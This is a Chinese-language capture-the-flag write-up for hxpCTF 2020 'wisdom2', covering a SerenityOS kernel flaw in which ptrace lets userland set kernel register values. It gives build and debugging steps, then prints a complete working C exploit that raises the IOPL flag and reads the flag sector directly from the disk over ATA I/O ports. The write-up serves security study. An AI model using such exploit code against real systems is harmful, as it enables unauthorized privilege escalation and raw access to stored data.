本题来源于hxpCTF 2020的wisdom2,是36c3 wisdom的升级版CVE-2019-20172:36C3 wisdom中的SerenityOS内核提权,该漏洞存在于serenityOS在2020年12月23日以前提交的版本。
漏洞存在于sys$ptrace()与sys$sigreturn()方法,允许Userland修改Kerneland的寄存器,进一步可实现内核提权。通过修改eflags的IOPL标志位,可对系统I/O设备进行读写操作。
Description
Description:
Oops, I did it again. :^)
This is commit # 4232874270015d940a2ba62c113bcf12986a2151 with the attached patch applied. Flag is in /dev/hdb.
Note that the setup of this task is perhaps a bit shaky: If you don’t get a shell prompt within a few seconds after solving the proof of work, something is wrong. Each connection has a time limit of 10 minutes; you may contact us in case this causes problems for you.
Download:
wisdom2-c46f03732e9dceef.tar.xz (19.4 MiB)
Connection:
telnet 157.90.19.161 2323
Build
拉取对应源码https://github.com/SerenityOS/serenity/tree/4232874270015d940a2ba62c113bcf12986a2151
按照Documentation/BuildInstructions.md安装依赖,并且编译Toolchain和Kernel
先打上patch
git apply /path/to/hxp.patch
编译Toolchain
cd Toolchain
./BuildIt.sh
编译Kernel
cd ..
cd Build
cmake ..
make
make install
运行
make image
make run
exp编译,将exp.cpp放$SERENITY_ROOT/Userland,cd进$SERENITY_ROOT/Build执行
make -C ./Userland/
在$SERENITY_ROOT/Build/Userland看到编译好的exp
通过nc传exp
执行报错,貌似这样编译出来的binary没法运行
解决方法是将exp源码放在Userland目录后,cd到Build目录,执行
make
make install
make image
重新生成Kernel,exp成功执行
Exploiting
0x01 Vulnerable
漏洞成因是:Ptrace传入regs组未加任何检查便传递给kernel_regs,导致可以任意修改Kernel寄存器值
利用过程只需将kernel_regs.eflags的IOPL位(12/13 bits)置1,从而允许Userland访问系统I/O。
0x02 Debug
修改run.sh,添加-s参数,启用调试接口
gdb attach上去
在copy_ptrace_registers_into_kernel_registers打断点
exp修改成将kernel_regs.edi置0xdeadbeef,编译后传到serenityOS
Kernel的edi寄存器已被置0xdeadbeef
0x03 Read flag
flag.txt是以设备的形式挂载到/dev/hdb,由于现在只有Userland访问I/O的权限,没法调Kernel里的get_device等设备操纵方法(需要特权)
可以看到Device::get_device、DiskDevice::read方法位于Kerneland,Userland没法调,也就是没法利用wisdom1的方法去读flag
通过DiskDevice::read方法去读flag,导致Processor Halt
解决办法是利用现成的ATA PIO驱动程序读取flag,https://github.com/dhavalhirdhav/LearnOS/blob/fe764387c9f01bf67937adac13daace909e4093e/drivers/ata/ata.c
Script
完整的exploit
#include <sys/cdefs.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <string.h>
#include <sys/ptrace.h>
#include <assert.h>
#include <LibC/sys/arch/i386/regs.h>
#include <sys/wait.h>
#include <stdlib.h>
// IDE Reading Code taken from https://github.com/dhavalhirdhav/LearnOS/blob/fe764387c9f01bf67937adac13daace909e4093e/drivers/ata/ata.c
#define STATUS_BSY 0x80
#define STATUS_RDY 0x40
#define STATUS_DRQ 0x08
#define STATUS_DF 0x20
#define STATUS_ERR 0x01
// -Wall, -Werror :(
void raiseIOPL(void);
unsigned char port_byte_in(unsigned short port);
uint16_t port_word_in (uint16_t port);
void port_byte_out(unsigned short port, unsigned char data);
static void ATA_wait_BSY();
static void ATA_wait_DRQ();
void read_sectors_ATA_PIO(uint32_t target_address, uint32_t LBA, uint8_t sector_count);
unsigned char port_byte_in (unsigned short port) {
unsigned char result;
__asm__("in %%dx, %%al" : "=a" (result) : "d" (port));
return result;
}
void port_byte_out (unsigned short port, unsigned char data) {
__asm__("out %%al, %%dx" : : "a" (data), "d" (port));
}
uint16_t port_word_in (uint16_t port) {
uint16_t result;
__asm__("in %%dx, %%ax" : "=a" (result) : "d" (port));
return result;
}
#define BASE 0x1F0
void read_sectors_ATA_PIO(uint32_t target_address, uint32_t LBA, uint8_t sector_count)
{
ATA_wait_BSY();
port_byte_out(BASE + 6,0xE0 | ((LBA >>24) & 0xF) | 0x10 /* drive 2 */);
port_byte_out(BASE + 2,sector_count);
port_byte_out(BASE + 3, (uint8_t) LBA);
port_byte_out(BASE + 4, (uint8_t)(LBA >> 8));
port_byte_out(BASE + 5, (uint8_t)(LBA >> 16));
port_byte_out(BASE + 7,0x20); //Send the read command
uint16_t *target = (uint16_t*) target_address;
for (int j =0;j<sector_count;j++)
{
ATA_wait_BSY();
ATA_wait_DRQ();
for(int i=0;i<256;i++)
target[i] = port_word_in(BASE);
target+=256;
}
}
static void ATA_wait_BSY() //Wait for bsy to be 0
{
while(port_byte_in(BASE + 7)&STATUS_BSY);
}
static void ATA_wait_DRQ() //Wait fot drq to be 1
{
while(!(port_byte_in(BASE + 7)&STATUS_RDY));
}
// Actual exploit here
void raiseIOPL() {
int pid = fork();
if (pid != 0) {
int status;
pid_t g_pid = pid;
if (ptrace(PT_ATTACH, g_pid, 0, 0) == -1) {
perror("attach");
exit(-1);
}
if (waitpid(g_pid, &status, WSTOPPED | WEXITED) != g_pid || !WIFSTOPPED(status)) {
perror("waitpid");
exit(-1);
}
if (ptrace(PT_SYSCALL, g_pid, 0, 0) == -1) {
perror("syscall");
exit(-1);
}
if (waitpid(g_pid, &status, WSTOPPED | WEXITED) != g_pid || !WIFSTOPPED(status)) {
perror("waitpid");
exit(-1);
}
PtraceRegisters regs = {};
if (ptrace(PT_GETREGS, g_pid, ®s, 0) == -1) {
perror("getregs");
exit(-1);
}
regs.cs = 3;
regs.eflags |= 0x3000;
if (ptrace(PT_SETREGS, g_pid, ®s, 0) == -1) {
perror("setregs");
exit(-1);
}
if (ptrace(PT_DETACH, g_pid, 0, 0) == -1) {
perror("detach");
exit(-1);
}
exit(0);
}
sleep(2);
puts("Testing if IOPL has been raised...");
int flags = 0;
asm volatile("pushf\npop %0\n" : "=r" (flags));
if ((flags & 0x3000) == 0x3000) {
puts("Successfully raised IOPL!");
} else {
puts("Failed to raise IOPL!");
exit(-1);
}
}
int main(int, char**) {
raiseIOPL();
char data[512];
memset(data, 0, 512);
asm volatile("cli");
read_sectors_ATA_PIO((uint32_t) data, 0, 1);
asm volatile("sti");
printf("Flag: %s\n", (char*) data);
puts("Done");
return 0;
}










